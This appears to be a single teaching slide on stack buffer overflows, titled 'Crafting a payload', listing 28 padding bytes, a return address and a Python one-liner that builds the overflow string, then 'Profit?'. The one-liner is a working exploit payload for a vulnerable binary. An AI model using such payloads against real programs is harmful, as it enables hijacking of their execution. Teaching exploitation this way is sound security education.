 Crafting a payload
● 28 Garbage Bytes
● Return Address: 0x08048569
● python -c "import struct; print 'A' * 28 + struct.pack('<i', 0x08048569)"
● Profit?
 